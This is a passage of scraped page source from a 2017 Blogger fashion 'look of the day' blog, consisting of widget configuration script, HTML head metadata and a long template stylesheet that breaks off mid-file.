href\x3d\x22https://www.blogger.com/feeds/4558534239172882112/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/434498586483072985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '434498586483072985', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s72-c/%2523551.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png', 'pageName': 'LOTD #449', 'pageTitle': '2life4u: LOTD #449'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LOTD #449', 'description': '       Driving Home for Christmas... We wish all a wonderful Christmas Time  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-551.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 434498586483072985}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-social', document.getElementById('PageList1'), {'title': 'Home', 'links': [{'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/p/sponsoren-tia.html', 'id': '8366052199393821249', 'title': 'Sponsoren'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Fashionstalker', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//2life4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBAULaRQV9YjbFHYLXuqSfsFe5yfoHWnikKozNIpbFPQiP6tGD0wvpciT35ve6Bongd2V0M0CplKuQvvFG4qcvPCkQVLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 11}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 15}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2life4u.blogspot.com/2017/12/lotd-549.html
body_size: 53768
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://2life4u.blogspot.com/' rel='openid.delegate'/>
<link href='http://2life4u.blogspot.com/2017/12/lotd-549.html' rel='canonical'/>
<title>LOTD #447 - 2life4u</title>
<meta content='' name='description'/>
<meta content='LOTD #447, 2life4u: LOTD #447, 2life4u' name='keywords'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='2life4u - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4558534239172882112/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s72-c/%2523549.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='2life4u: LOTD #447' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://2life4u.blogspot.com/2017/12/lotd-549.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDEtFJHMh4rODfo6EFK8xveYP9w-NN7qUfVZL327ZBB03c-nb0zwDbDHhM-aUObN_fwXajWglkkFtCORQlKZiVsdQoLUfDLStP8-lFdUBQsQzUCwc0PXag7qcPafhFYOps6o4Ql741VMY/s1600/%2523549.png' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='2life4u' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='2life4u: LOTD #447' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato:400|Noto+Sans:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#c69f73"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-style: normal;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
line-height: 24px;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1170px;
margin:0 auto;
}
.container p+p{
text-align:center;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight:400;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
color: #282828;
font-size: 13px;
text-transform: uppercase;
white-space: nowrap;
line-height: 18px;
font-family: lato;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.fully-search-form {
display: inline-block;
position: relative;
margin-top: 10px;
margin-bottom:20px;
float: right;
}
.fully-search-form input {
border: none;
height: 32px;
line-height: 32px;
background: #f6f6f6;
font-size: 13px;
color: #b2b2b2;
padding: 0px;
width: 200px;
border-radius: 18px;
font-family: 'lato';
border: none;
position: relative;
padding: 0 40px 0 15px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
.fully-search-form button {
border: medium none;
color: #b2b2b2;
font-size: 13px;
width: 40px;
padding: 0;
background: none;
height: 32px;
position: absolute;
top: 0;
right: 0;
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
/*** Top Social ***/
#top-social {
text-align: center;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#858585;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #858585;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
}
div#widget-content ul {
list-style-type: none;
margin: 0px;
padding: 0px;
overflow: hidden;
}
li {
float: left;
position: relative;
margin: 10px;
}
li a {
display: inline-block;
text-align: center;
padding: 5px;
text-decoration: none;
}
/********************************/
/*** Header ***/
/********************************/
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #cea525;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
color: #aaaaaa;
font-size: 12px;
line-height: 16px;
text-transform: uppercase;
font-family: lato;
word-spacing: 1px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
font-size: 28px;
line-height: 30px;
color: #000;
font-size: 28px;
line-height: 30px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #c69f73;
letter-spacing: 2px;
font-size: 10px;
padding: 0 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #cea525;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #c69f73;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 50px;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:320px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
margin: 0 0 30px 0;
padding: 0;
color: #000000;
font-size: 12px;
text-align: center;
font-weight: 400;
line-height: 16px;
position: relative;
font-family: "lato";
letter-spacing: 1px;
text-transform: uppercase;
padding-top: 0;
padding-bottom: 15px;
border-bottom: 1px solid #282828;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #cea525;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:30px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
